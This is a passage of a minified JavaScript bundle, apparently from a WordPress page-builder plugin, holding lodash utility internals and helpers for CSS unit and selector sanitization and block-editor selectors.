e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],t=e?".":"",n="block-editor-writing-flow";return t+n},t.getEditorInserterMenuSelector=function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=i(e,!1),o=t?".":"";return o+((0,c.default)(s(["5.4","5.5"]),n)?"block-editor-inserter__menu":"editor-inserter__menu")},t.getMotionEffectTrackerContainer=function(e){var n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],t=i(e,!1),s=n?".":"";return s+("block-editor-editor-skeleton__content"===t?"block-editor-writing-flow":t)},t.getTemplateEditorIframe=function(e){return e.jQuery('iframe[name="editor-canvas"]').contents()}},function(e,t,n){var s=n(32);e.exports=function(e,t){return!!(e==null?0:e.length)&&s(e,t,0)>-1}},function(e,t,n){var o=n(59),s=Math.max;e.exports=function(e,t,n){return t=s(void 0===t?e.length-1:t,0),function(){for(var a,r=arguments,i=-1,c=s(r.length-t,0),l=Array(c);++i<c;)l[i]=r[t+i];for(i=-1,a=Array(t+1);++i<t;)a[i]=r[i];return a[t]=n(l),o(e,this,a)}}},function(e){var n=Date.now;e.exports=function(e){var t=0,s=0;return function(){var o=n(),i=16-(o-s);if(s=o,i>0){if(++t>=800)return arguments[0]}else t=0;return e.apply(void 0,arguments)}}},,function(e,t,n){var o=n(12),s=n(129),i=s?function(e,t){return s.set(e,t),e}:o;e.exports=i},function(e,t,n){var s=n(113),o=s&&new s;e.exports=o},function(e,t,n){var o=n(131),i=n(132),a=n(249),s=n(52),r=n(133),c=n(94),l=n(256),d=n(61),u=n(2);e.exports=function e(t,n,h,m,f,p,g,v,b,j){var w=128&n,O=1&n,_=2&n,y=24&n,x=512&n,C=_?void 0:s(t);return function E(){for(var S,F,T,z,D,A=arguments.length,k=Array(A),M=A;M--;)k[M]=arguments[M];return y&&(F=c(E),z=a(k,F)),m&&(k=o(k,m,f,y)),p&&(k=i(k,p,g,y)),A-=z,y&&A<j?(D=d(k,F),r(t,n,e,E.placeholder,h,k,D,v,b,j-A)):(T=O?h:this,S=_?T[t]:t,A=k.length,v?k=l(k,v):x&&A>1&&k.reverse(),w&&b<A&&(k.length=b),this&&this!==u&&this instanceof E&&(S=C||s(S)),S.apply(T,k))}}},function(e){var n=Math.max;e.exports=function(e,t,s,o){for(var i=-1,c=e.length,l=s.length,a=-1,d=t.length,u=n(c-l,0),r=Array(d+u),h=!o;++a<d;)r[a]=t[a];for(;++i<l;)(h||i<c)&&(r[s[i]]=e[i]);for(;u--;)r[a++]=e[i++];return r}},function(e){var n=Math.max;e.exports=function(e,t,s,o){for(var r,i=-1,h=e.length,l=-1,m=s.length,c=-1,d=t.length,u=n(h-m,0),a=Array(u+d),f=!o;++i<u;)a[i]=e[i];for(r=i;++c<d;)a[r+c]=t[c];for(;++l<m;)(f||i<h)&&(a[r+s[l]]=e[i++]);return a}},function(e,t,n){var s=n(134),o=n(136),i=n(137);e.exports=function(e,t,n,a,r,c,l,d,u,h){m=8&t,t|=m?32:64,4&(t&=~(m?64:32))||(t&=-4);var m,p=[e,t,r,m?c:void 0,m?l:void 0,m?void 0:c,m?void 0:l,d,u,h],f=n.apply(void 0,p);return s(e)&&o(f,p),f.placeholder=a,i(f,e,t)}},function(e,t,n){var s=n(77),o=n(79),i=n(135),a=n(251);e.exports=function(e){var n,r=i(e),t=a[r];return"function"==typeof t&&r in s.prototype&&(e===t||(n=o(t),!!n&&e===n[0]))}},function(e,t,n){var s=n(250),o=Object.prototype.hasOwnProperty;e.exports=function(e){for(var n,i,t=e.name+"",a=s[t],r=o.call(s,t)?a.length:0;r--;)if(n=a[r],i=n.func,i==null||i==e)return n.name;return t}},function(e,t,n){var s=n(128),o=n(126)(s);e.exports=o},function(e,t,n){var s=n(253),o=n(254),i=n(76),a=n(255);e.exports=function(e,t,n){var r=t+"";return i(e,o(r,a(s(r),n)))}},function(e,t,n){var s=n(27),o=n(9);e.exports=function(e,t){return e&&s(t,o(t),e)}},function(e,t,n){var s=n(69),o=n(83),i=n(70),a=n(112),r=Object.getOwnPropertySymbols?function(e){for(var t=[];e;)s(t,i(e)),e=o(e);return t}:a;e.exports=r},function(e,t,n){var s=n(111),o=n(139),i=n(54);e.exports=function(e){return s(e,i,o)}},function(e,t,n){var o=n(60);function s(e,t,n){var i=o(e,8,void 0,void 0,void 0,void 0,void 0,t=n?void 0:t);return i.placeholder=s.placeholder,i}s.placeholder={},e.exports=s},function(e,t,n){var o=n(6),i=n(83),a=n(3),r=Function.prototype,c=Object.prototype,s=r.toString,l=c.hasOwnProperty,d=s.call(Object);e.exports=function(e){if(!a(e)||"[object Object]"!=o(e))return!1;var t,n=i(e);return null===n||(t=l.call(n,"constructor")&&n.constructor,"function"==typeof t&&t instanceof t&&s.call(t)==d)}},function(e,t,n){var s=n(26);e.exports=function(e,t,n){var o=e.length;return n=void 0===n?o:n,!t&&n>=o?e:s(e,t,n)}},function(e,t,n){var s=n(287),o=n(72),i=n(288);e.exports=function(e){return o(e)?i(e):s(e)}},function(e){e.exports=function(e,t,n,s){var o=-1,i=e==null?0:e.length;for(s&&i&&(n=e[++o]);++o<i;)n=t(n,e[o],o,e);return n}},function(e,t,n){var s=n(2);e.exports=function(){return s.Date.now()}},function(e,t,n){var s=n(98),o=1/0;e.exports=function(e){return e?(e=s(e))===o||e===-1/0?17976931348623157e292*(e<0?-1:1):e==e?e:0:0===e?e:0}},function(e,t,n){var s=n(178)();e.exports=s},function(e){e.exports=function(e,t){for(var n=-1,s=e==null?0:e.length;++n<s;)if(t(e[n],n,e))return!0;return!1}},function(e){e.exports=function(e){var n=-1,t=Array(e.size);return e.forEach(function(e,s){t[++n]=[s,e]}),t}},function(e,t,n){var s=n(15)(n(2),"Set");e.exports=s},function(e,t,n){var o=n(68);function s(e,t){if("function"!=typeof e||t!=null&&"function"!=typeof t)throw new TypeError("Expected a function");var n=function(){var a,o=arguments,i=t?t.apply(this,o):o[0],s=n.cache;return s.has(i)?s.get(i):(a=e.apply(this,o),n.cache=s.set(i,a)||s,a)};return n.cache=new(s.Cache||o),n}s.Cache=o,e.exports=s},function(e,t,n){var s=n(222),o=n(154);e.exports=function(e,t){return e!=null&&o(e,t,s)}},function(e,t,n){var s=n(38),o=n(33),i=n(0),a=n(24),r=n(66),c=n(19);e.exports=function(e,t,n){for(var d,u=-1,l=(t=s(t,e)).length,h=!1;++u<l;){if(d=c(t[u]),!(h=e!=null&&n(e,d)))break;e=e[d]}return h||++u!=l?h:!!(l=e==null?0:e.length)&&r(l)&&a(d,l)&&(i(e)||o(e))}},function(e,t,n){var s=n(88),o=n(223),i=n(71),a=n(19);e.exports=function(e){return i(e)?s(a(e)):o(e)}},function(e,t,n){var s=n(122),o=n(5),i=n(11),a=Math.max;e.exports=function(e,t,n){var r,c=e==null?0:e.length;return c?(r=n==null?0:i(n),r<0&&(r=a(c+r,0)),s(e,o(t,3),r)):-1}},function(e){e.exports=function(){}},function(e,t,n){var s=n(7),o=n(3);e.exports=function(e){return o(e)&&s(e)}},function(e,t,n){var o=n(92),i=n(236),a=n(75),s=n(41),r=a(function(e,t){if(e==null)return[];var n=t.length;return n>1&&s(e,t[0],t[1])?t=[]:n>2&&s(t[0],t[1],t[2])&&(t=[t[0]]),i(e,o(t,1),[])});e.exports=r},function(e,t,n){var s=n(82);e.exports=function(e){return s(e,4)}},function(e,t,n){(function(e){var r=n(2),s=t&&!t.nodeType&&t,o=s&&"object"==typeof e&&e&&!e.nodeType&&e,i=o&&o.exports===s?r.Buffer:void 0,a=i?i.allocUnsafe:void 0;e.exports=function(e,t){if(t)return e.slice();var n=e.length,s=a?a(n):new e.constructor(n);return e.copy(s),s}}).call(this,n(65)(e))},function(e,t,n){var s=n(84);e.exports=function(e,t){var n=t?s(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.length)}},function(e,t,n){var s=n(53),o=n(83),i=n(35);e.exports=function(e){return"function"!=typeof e.constructor||i(e)?{}:s(o(e))}},function(e,t,n){e.exports=n(279)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.vhToPx=t.sanitizeInputUnit=t.sanitizeCSSSelector=t.pxToPercent=t.percentToPx=t.isAcceptableCSSStringValue=t.getUnit=t.getNumber=t.default=void 0;var i,l,d,u,m,g,a=o(n(62)),s=o(n(16)),_=o(n(73)),y=o(n(8)),c=o(n(4)),j=o(n(166)),b=o(n(74)),v=n(22);function o(e){return e&&e.__esModule?e:{default:e}}function h(e){return function(e){if(Array.isArray(e))return r(e)}(e)||p(e)||f(e)||function(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function w(e){return function(e){if(Array.isArray(e))return e}(e)||p(e)||f(e)||function(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function f(e,t){if(e){if("string"==typeof e)return r(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(e,t):void 0}}function r(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,s=new Array(t);n<t;n++)s[n]=e[n];return s}function p(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}m=new RegExp(["::-webkit-input-placeholder","::-moz-placeholder",":-ms-input-placeholder"].join("|")),l=function(e){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"px",t=(0,b.default)(e)||(0,a.default)(e)?"":(0,c.default)(e),r=t.length,l=["%"],d=["em","px","cm","mm","in","pt","pc","ex","vh","vw","ms"],u=["deg","rem"],h=["vmin","vmax"],i="!important",n=i.length;return""===t||(0,_.default)(t)?o:(t.substr(0-n,n)===i&&(r-=n,t=t.substr(0,r).trim()),(0,s.default)(h,t.substr(-4,4))?t.substr(-4,4):(0,s.default)(u,t.substr(-3,3))?t.substr(-3,3):(0,s.default)(d,t.substr(-2,2))?t.substr(-2,2):(0,s.default)(l,t.substr(-1,1))?"%":o)},t.getUnit=l,t.getNumber=function(e,t){return(0,v.maybeFloat)(e,t)},i=function(e,t){return(0,s.default)((0,y.default)(ETBuilderBackend.acceptableCSSStringValues,e,[]),t)},t.isAcceptableCSSStringValue=i,d=function(e,t,n,o){e=(0,c.default)(e),t=!!t;var r,u,l="!important",h=l.length,d=!1,m=e.length;return""===e?"":(e.substr(0-h,h)===l&&(d=!0,m-=h,e=e.substr(0,m).trim()),!(0,a.default)(o)&&i(o,e)?(r=e,d&&!t&&(r="".concat(r," ").concat(l)),r):(0,s.default)(["%"],e.substr(-1,1))?(r=parseFloat(e)+e.substr(-1,1),d&&!t&&(r="".concat(r," ").concat(l)),r):(0,s.default)(["deg","rem"],e.substr(-3,3))?(r=parseFloat(e)+e.substr(-3,3),d&&!t&&(r="".concat(r," ").concat(l)),r):(0,s.default)(["em","px","cm","mm","in","pt","pc","ex","vh","vw","ms"],e.substr(-2,2))?(r=parseFloat(e)+e.substr(-2,2),d&&!t&&(r="".concat(r," ").concat(l)),r):isNaN(parseFloat(e))?"":(u=parseFloat(e),(0,a.default)(n)?(((0,a.default)(n)||"no_default_unit"!==n)&&(u+="px"),u):u+n))},t.sanitizeInputUnit=d,u=function(e){return(0,c.default)(e).split(",").map(j.default).reduce(function(e,t){var s=w(e),n=s[0],o=s.slice(1);return t.match(m)?[n].concat(h(o),[t]):[n?"".concat(n,", ").concat(t):t].concat(h(o))},[])},t.sanitizeCSSSelector=u,t.percentToPx=function(e,t){return t*e/100},t.pxToPercent=function(e,t){return 100*t/e},t.vhToPx=function(e,t){return e/100*t},g={getUnit:l,isAcceptableCSSStringValue:i,sanitizeInputUnit:d,sanitizeCSSSelector:u},t.default=g},function(e,t,n){var o=n(43),i=n(99),a=n(143),r=n(295),c=n(296),s=n(144),l=n(4);e.exports=function(e,t,n){if((e=l(e))&&(n||void 0===t))return i(e);if(!e||!(t=o(t)))return e;var d=s(e),u=s(t),h=c(d,u),m=r(d,u)+1;return a(d,h,m).join("")}},function(e,t,n){var s=n(145),o=n(23),i=n(5),a=n(298),r=n(0);e.exports=function(e,t,n){var c=r(e)?s:a,l=arguments.length<3;return c(e,i(t,4),n,l,o)}},function(e,t,n){var s=n(38),o=n(51),i=n(303),a=n(19);e.exports=function(e,t){return t=s(t,e),null==(e=i(e,t))||delete e[a(o(t))]}},function(e){e.exports=function(e){return function(t){return e?.[t]}}},function(e,t,n){var s=n(32),o=n(11),i=Math.max;e.exports=function(e,t,n){var a,r=e==null?0:e.length;return r?(a=n==null?0:o(n),a<0&&(a=i(r+a,0)),s(e,t,a)):-1}},function(e,t,n){var s=n(87);e.exports=function(e,t){return s(e,t)}},function(e){var n=function(){return this}();try{n=n||new Function("return this")()}catch{"object"==typeof window&&(n=window)}e.exports=n},function(e){var n=/\s/;e.exports=function(e){for(var t=e.length;t--&&n.test(e.charAt(t)););return t}},function(e,t,n){var o=n(21),i=Object.prototype,a=i.hasOwnProperty,r=i.toString,s=o?o.toStringTag:void 0;e.exports=function(e){var t,n,o=a.call(e,s),i=e[s];try{e[s]=void 0,t=!0}catch{}return n=r.call(e),t&&(o?e[s]=i:delete e[s]),n}},function(e){var n=Object.prototype.toString;e.exports=function(e){return n.call(e)}},function(e){e.exports=function(e,t,n){return e==e&&(void 0!==n&&(e=e<=n?e:n),void 0!==t&&(e=e>=t?e:t)),e}},function(e,t,n){var s=n(23);e.exports=function(e,t){var n=[];return s(e,function(e,s,o){t(e,s,o)&&n.push(e)}),n}},function(e){e.exports=function(e){return function(t,n,s){for(var o,c=-1,i=Object(t),a=s(t),r=a.length;r--;)if(o=a[e?r:++c],!1===n(i[o],o,i))break;return t}}},function(e,t,n){var s=n(6),o=n(3);e.exports=function(e){return o(e)&&"[object Arguments]"==s(e)}},function(e){e.exports=function(){return!1}},function(e,t,n){var o=n(6),i=n(66),a=n(3),s={};s["[object Float32Array]"]=s["[object Float64Array]"]=s["[object Int8Array]"]=s["[object Int16Array]"]=s["[object Int32Array]"]=s["[object Uint8Array]"]=s["[object Uint8ClampedArray]"]=s["[object Uint16Array]"]=s["[object Uint32Array]"]=!0,s["[object Arguments]"]=s["[object Array]"]=s["[object ArrayBuffer]"]=s["[object Boolean]"]=s["[object DataView]"]=s["[object Date]"]=s["[object Error]"]=s["[object Function]"]=s["[object Map]"]=s["[object Number]"]=s["[object Object]"]=s["[object RegExp]"]=s["[object Set]"]=s["[object String]"]=s["[object WeakMap]"]=!1,e.exports=function(e){return a(e)&&i(e.length)&&!!s[o(e)]}},function(e,t,n){var s=n(103)(Object.keys,Object);e.exports=s},function(e,t,n){var s=n(7);e.exports=function(e,t){return function(n,o){if(n==null)return n;if(!s(n))return e(n,o);for(var a=n.length,i=t?a:-1,r=Object(n);(t?i--:++i<a)&&!1!==o(r[i],i,r););return n}}},function(e,t,n){var s=n(185),o=n(219),i=n(115);e.exports=function(e){var t=o(e);return 1==t.length&&t[0][2]?i(t[0][0],t[0][1]):function(n){return n===e||s(n,e,t)}}},function(e,t,n){var s=n(57),o=n(87);e.exports=function(e,t,n,i){var a,c,l,r=n.length,m=r,f=!i;if(e==null)return!m;for(e=Object(e);r--;)if(a=n[r],f&&a[2]?a[1]!==e[a[0]]:!(a[0]in e))return!1;for(;++r<m;){var d=(a=n[r])[0],u=e[d],h=a[1];if(f&&a[2]){if(void 0===u&&!(d in e))return!1}else if(c=new s,i&&(l=i(u,h,d,e,t,c)),!(void 0===l?o(h,u,3,i,c):l))return!1}return!0}},function(e){e.exports=function(){this.__data__=[],this.size=0}},function(e,t,n){var s=n(47),o=Array.prototype.splice;e.exports=function(e){var t=this.__data__,n=s(t,e);return!(n<0)&&(n==t.length-1?t.pop():o.call(t,n,1),--this.size,!0)}},function(e,t,n){var s=n(47);e.exports=function(e){var t=this.__data__,n=s(t,e);return n<0?void 0:t[n][1]}},function(e,t,n){var s=n(47);e.exports=function(e){return s(this.__data__,e)>-1}},function(e,t,n){var s=n(47);e.exports=function(e,t){var n=this.__data__,o=s(n,e);return o<0?(++this.size,n.push([e,t])):n[o][1]=t,this}},function(e,t,n){var s=n(46);e.exports=function(){this.__data__=new s,this.size=0}},function(e){e.exports=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n}},function(e){e.exports=function(e){return this.__data__.get(e)}},function(e){e.exports=function(e){return this.__data__.has(e)}},function(e,t,n){var s=n(46),o=n(67),i=n(68);e.exports=function(e,t){var a,n=this.__data__;if(n instanceof s){if(a=n.__data__,!o||a.length<199)return a.push([e,t]),this.size=++n.size,this;n=this.__data__=new i(a)}return n.set(e,t),this.size=n.size,this}},function(e,t,n){var s=n(28),o=n(197),i=n(1),a=n(104),r=/^\[object .+?Constructor\]$/,c=Function.prototype,l=Object.prototype,d=c.toString,u=l.hasOwnProperty,h=RegExp("^"+d.call(u).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");e.exports=function(e){return!!i(e)&&!o(e)&&(s(e)?h:r).test(a(e))}},function(e,t,n){var o,s=n(198),i=(o=/[^.]+$/.exec(s&&s.keys&&s.keys.IE_PROTO||""))?"Symbol(src)_1."+o:"";e.exports=function(e){return!!i&&i in e}},function(e,t,n){var s=n(2)["__core-js_shared__"];e.exports=s},function(e){e.exports=function(e,t){return e?.[t]}},function(e,t,n){var s=n(201),o=n(46),i=n(67);e.exports=function(){this.size=0,this.__data__={hash:new s,map:new(i||o),string:new s}}},function(e,t,n){var o=n(202),i=n(203),a=n(204),r=n(205),c=n(206);function s(e){var t,n=-1,s=e==null?0:e.length;for(this.clear();++n<s;)t=e[n],this.set(t[0],t[1])}s.prototype.clear=o,s.prototype.delete=i,s.prototype.get=a,s.prototype.has=r,s.prototype.set=c,e.exports=s},function(e,t,n){var s=n(48);e.exports=function(){this.__data__=s?s(null):{},this.size=0}},function(e){e.exports=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}},function(e,t,n){var s=n(48),o=Object.prototype.hasOwnProperty;e.exports=function(e){var n,t=this.__data__;return s?(n=t[e],"__lodash_hash_undefined__"===n?void 0:n):o.call(t,e)?t[e]:void 0}},function(e,t,n){var s=n(48),o=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;return s?void 0!==t[e]:o.call(t,e)}},function(e,t,n){var s=n(48);e.exports=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=s&&void 0===t?"__lodash_hash_undefined__":t,this}},function(e,t,n){var s=n(49);e.exports=function(e){var t=s(this,e).delete(e);return this.size-=t?1:0,t}},function(e){e.exports=function(e){var t=typeof e;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e}},function(e,t,n){var s=n(49);e.exports=function(e){return s(this,e).get(e)}},function(e,t,n){var s=n(49);e.exports=function(e){return s(this,e).has(e)}},function(e,t,n){var s=n(49);e.exports=function(e,t){var n=s(this,e),o=n.size;return n.set(e,t),this.size+=n.size==o?0:1,this}},function(e,t,n){var o=n(57),u=n(105),m=n(215),f=n(216),l=n(14),r=n(0),c=n(34),h=n(56),i="[object Arguments]",a="[object Array]",s="[object Object]",d=Object.prototype.hasOwnProperty;e.exports=function(e,t,n,p,g,v){var _,x,C,E,y=r(e),A=r(t),b=y?a:l(e),j=A?a:l(t),w=(b=b==i?s:b)==s,k=(j=j==i?s:j)==s,O=b==j;if(O&&c(e)){if(!c(t))return!1;y=!0,w=!1}return O&&!w?(v||(v=new o),y||h(e)?u(e,t,n,p,g,v):m(e,t,b,n,p,g,v)):!(1&n)&&(_=w&&d.call(e,"__wrapped__"),x=k&&d.call(t,"__wrapped__"),_||x)?(C=_?e.value():e,E=x?t.value():t,v||(v=new o),g(C,E,n,p,v)):!!O&&(v||(v=new o),f(e,t,n,p,g,v))}},function(e){e.exports=function(e){return this.__data__.set(e,"__lodash_hash_undefined__"),this}},function(e){e.exports=function(e){return this.__data__.has(e)}},function(e,t,n){var o=n(21),a=n(108),r=n(36),c=n(105),l=n(150),d=n(109),i=o?o.prototype:void 0,s=i?i.valueOf:void 0;e.exports=function(e,t,n,o,i,u,h){switch(n){case"[object DataView]":if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case"[object ArrayBuffer]":return e.byteLength==t.byteLength&&!!u(new a(e),new a(t));case"[object Boolean]":case"[object Date]":case"[object Number]":return r(+e,+t);case"[object Error]":return e.name==t.name&&e.message==t.message;case"[object RegExp]":case"[object String]":return e==t+"";case"[object Map]":var f,p,g,m=l;case"[object Set]":return p=1&o,m||(m=d),!(e.size!=t.size&&!p)&&(f=h.get(e),f?f==t:(o|=2,h.set(e,t),g=c(m(e),m(t),o,i,u,h),h.delete(e),g));case"[object Symbol]":if(s)return s.call(e)==s.call(t)}return!1}},function(e,t,n){var s=n(110),o=Object.prototype.hasOwnProperty;e.exports=function(e,t,n,i,a,r){var c,l,d,u,h,m,f,g,v,j,_,p=1&n,y=s(e),b=y.length;if(b!=s(t).length&&!p)return!1;for(h=b;h--;)if(c=y[h],!(p?c in t:o.call(t,c)))return!1;if(v=r.get(e),_=r.get(t),v&&_)return v==t&&_==e;l=!0,r.set(e,t),r.set(t,e);for(g=p;++h<b;){if(m=e[c=y[h]],u=t[c],i&&(j=p?i(u,m,c,t,e,r):i(m,u,c,e,t,r)),!(void 0===j?m===u||a(m,u,n,i,r):j)){l=!1;break}g||(g="constructor"==c)}return l&&!g&&(d=e.constructor,f=t.constructor,d==f||!("constructor"in e)||!("constructor"in t)||"function"==typeof d&&d instanceof d&&"function"==typeof f&&f instanceof f||(l=!1)),r.delete(e),r.delete(t),l}},function(e,t,n){var s=n(15)(n(2),"DataView");e.exports=s},function(e,t,n){var s=n(15)(n(2),"Promise");e.exports=s},function(e,t,n){var s=n(114),o=n(9);e.exports=function(e){for(var i,a,t=o(e),n=t.length;n--;)i=t[n],a=e[i],t[n]=[i,a,s(a)];return t}},function(e,t,n){var s=n(87),o=n(8),i=n(153),a=n(71),r=n(114),c=n(115),l=n(19);e.exports=function(e,t){return a(e)&&r(t)?c(l(e),t):function(n){var a=o(n,e);return void 0===a&&a===t?i(n,e):s(t,a,3)}}},function(e,t,n){var s=n(152);e.exports=function(e){var t=s(e,function(e){return 500===n.size&&n.clear(),e}),n=t.cache;return t}},function(e){e.exports=function(e,t){return e!=null&&t in Object(e)}},function(e,t,n){var s=n(37);e.exports=function(e){return function(t){return s(t,e)}}},,function(e,t,n){var s=n(226),o=n(72),i=n(227);e.exports=function(e){return o(e)?i(e):s(e)}},function(e,t,n){var s=n(88)("length");e.exports=s},function(e){var d="[\\ud800-\\udfff]",n="[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]",s="\\ud83c[\\udffb-\\udfff]",i="[^\\ud800-\\udfff]",a="(?:\\ud83c[\\udde6-\\uddff]){2}",r="[\\ud800-\\udbff][\\udc00-\\udfff]",o="(?:"+n+"|"+s+")?",c="[\\ufe0e\\ufe0f]?",u=c+o+("(?:\\u200d(?:"+[i,a,r].join("|")+")"+c+o+")*"),h="(?:"+[i+n+"?",n,a,r,d].join("|")+")",l=RegExp(s+"(?="+s+")|"+h+u,"g");e.exports=function(e){for(var t=l.lastIndex=0;l.test(e);)++t;return t}},function(){"use strict";Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector),Element.prototype.closest||(Element.prototype.closest=function(e){var t=this;do{if(Element.prototype.matches.call(t,e))return t;t=t.parentElement||t.parentNode}while(null!==t&&1===t.nodeType)return null})},function(e){e.exports=function(e){return e!=e}},function(e){e.exports=function(e,t,n){for(var s=n-1,o=e.length;++s<o;)if(e[s]===t)return s;return-1}},function(e,t,n){var s=n(10);e.exports=function(e,t){return s(t,function(t){return e[t]})}},function(e){e.exports=function(e,t,n){for(var s=-1,o=e==null?0:e.length;++s<o;)if(n(t,e[s]))return!0;return!1}},function(e,t,n){var o=n(234),s=n(118),i=n(12),a=s?function(e,t){return s(e,"toString",{configurable:!0,enumerable:!1,value:o(t),writable:!0})}:i;e.exports=a},function(e){e.exports=function(e){return function(){return e}}},function(e,t,n){var s=n(21),i=n(33),a=n(0),o=s?s.isConcatSpreadable:void 0;e.exports=function(e){return a(e)||i(e)||!!(o&&e&&e[o])}},function(e,t,n){var s=n(10),o=n(37),i=n(5),a=n(119),r=n(237),c=n(25),l=n(238),d=n(12),u=n(0);e.exports=function(e,t,n){t=t.length?s(t,function(e){return u(e)?function(t){return o(t,1===e.length?e[0]:e)}:e}):[d];var h,m=-1;return t=s(t,c(i)),h=a(e,function(e){return{criteria:s(t,function(t){return t(e)}),index:++m,value:e}}),r(h,function(e,t){return l(e,t,n)})}},function(e){e.exports=function(e,t){var n=e.length;for(e.sort(t);n--;)e[n]=e[n].value;return e}},function(e,t,n){var s=n(239);e.exports=function(e,t,n){for(var i,o=-1,a=e.criteria,r=t.criteria,c=a.length,l=n.length;++o<c;)if(i=s(a[o],r[o]),i)return o>=l?i:i*("desc"==n[o]?-1:1);return e.index-t.index}},function(e,t,n){var s=n(18);e.exports=function(e,t){if(e!==t){var l=void 0!==e,d=null===e,i=e==e,a=s(e),r=void 0!==t,c=null===t,n=t==t,o=s(t);if(!c&&!o&&!a&&e>t||a&&r&&n&&!c&&!o||d&&r&&n||!l&&n||!i)return 1;if(!d&&!a&&!o&&e<t||o&&l&&i&&!d&&!a||c&&l&&i||!r&&i||!n)return-1}return 0}},,function(e,t,n){var s=n(26),o=n(11);e.exports=function(e,t,n){return e&&e.length?(t=n||void 0===t?1:o(t),s(e,0,t<0?0:t)):[]}},function(e,t,n){var s=n(17)("curry",n(141));s.placeholder=n(13),e.exports=s},function(e,t,n){var s=n(244),c=n(13),a=Array.prototype.push;function o(e,t){return 2==t?function(t,n){return e(t,n)}:function(t){return e(t)}}function r(e){for(var t=e?e.length:0,n=Array(t);t--;)n[t]=e[t];return n}function i(e,t){return function(){var s,o,n=arguments.length;if(n){for(s=Array(n);n--;)s[n]=arguments[n];return o=s[0]=t.apply(void 0,s),e.apply(void 0,s),o}}}e.exports=function e(t,n,l,d){if(f="function"==typeof n,j=n===Object(n),j&&(d=l,l=n,n=void 0),l==null)throw new TypeError;d||(d={});var h,f,p,j,S=!("cap"in d)||d.cap,I=!("curry"in d)||d.curry,$=!("fixed"in d)||d.fixed,z=!("immutable"in d)||d.immutable,F=!("rearg"in d)||d.rearg,K=f?l:c,k="curry"in d&&d.curry,U="fixed"in d&&d.fixed,W="rearg"in d&&d.rearg,w=f?l.runInContext():void 0,u=f?l:{ary:t.ary,assign:t.assign,clone:t.clone,curry:t.curry,forEach:t.forEach,isArray:t.isArray,isError:t.isError,isFunction:t.isFunction,isWeakMap:t.isWeakMap,iteratee:t.iteratee,keys:t.keys,rearg:t.rearg,toInteger:t.toInteger,toPath:t.toPath},B=u.ary,C=u.assign,E=u.clone,b=u.curry,m=u.forEach,q=u.isArray,R=u.isError,v=u.isFunction,D=u.isWeakMap,g=u.keys,T=u.rearg,N=u.toInteger,L=u.toPath,M=g(s.aryMethod),P={castArray:function(e){return function(){var t=arguments[0];return q(t)?e(r(t)):e.apply(void 0,arguments)}},iteratee:function(e){return function(){var i=arguments[0],t=arguments[1],n=e(i,t),s=n.length;return S&&"number"==typeof t?(t=t>2?t-2:1,s&&s<=t?n:o(n,t)):n}},mixin:function(e){return function(t){var s,n=this;return v(n)?(s=[],m(g(t),function(e){v(t[e])&&s.push([e,n.prototype[e]])}),e(n,Object(t)),m(s,function(e){var t=e[1];v(t)?n.prototype[e[0]]=t:delete n.prototype[e[0]]}),n):e(n,Object(t))}},nthArg:function(e){return function(t){var n=t<0?1:N(t)+1;return b(e(t),n)}},rearg:function(e){return function(t,n){var s=n?n.length:0;return b(e(t,n),s)}},runInContext:function(n){return function(s){return e(t,n(s),d)}}};function H(e,t){if(S){var n,i=s.iterateeRearg[e];if(i)return function(e,t){return _(e,function(e){var n=t.length;return function(e,t){return 2==t?function(){return e.apply(void 0,arguments)}:function(){return e.apply(void 0,arguments)}}(T(o(e,n),t),n)})}(t,i);if(n=!f&&s.iterateeAry[e],n)return function(e,t){return _(e,function(e){return"function"==typeof e?o(e,t):e})}(t,n)}return t}function A(e,t,n){if($&&(U||!s.skipFixed[e])){var o=s.methodSpread[e],i=o&&o.start;return void 0===i?B(t,n):function(e,t){return function(){for(var o,i,n=arguments.length,r=n-1,s=Array(n);n--;)s[n]=arguments[n];return i=s[t],o=s.slice(0,t),i&&a.apply(o,i),t!=r&&a.apply(o,s.slice(t+1)),e.apply(this,o)}}(t,i)}return t}function y(e,t,n){return F&&n>1&&(W||!s.skipRearg[e])?T(t,s.methodRearg[e]||s.aryRearg[n]):t}function V(e,t){for(var n,o,i=-1,a=(t=L(t)).length,c=a-1,r=E(Object(e)),s=r;s!=null&&++i<a;)o=t[i],n=s[o],n==null||v(n)||R(n)||D(n)||(s[o]=E(i==c?n:Object(n))),s=s[o];return r}function O(t,n){var o=s.aliasToReal[t]||t,i=s.remap[o]||o,a=d;return function(t){var s=f?w:u,r=f?w[i]:n,c=C(C({},a),t);return e(s,o,r,c)}}function _(e,t){return function(){var s,o,n=arguments.length;if(!n)return e();for(s=Array(n);n--;)s[n]=arguments[n];return o=F?0:n-1,s[o]=t(s[o]),e.apply(void 0,s)}}function x(e,t,n){var o,a=s.aliasToReal[e]||e,c=t,l=P[a];return 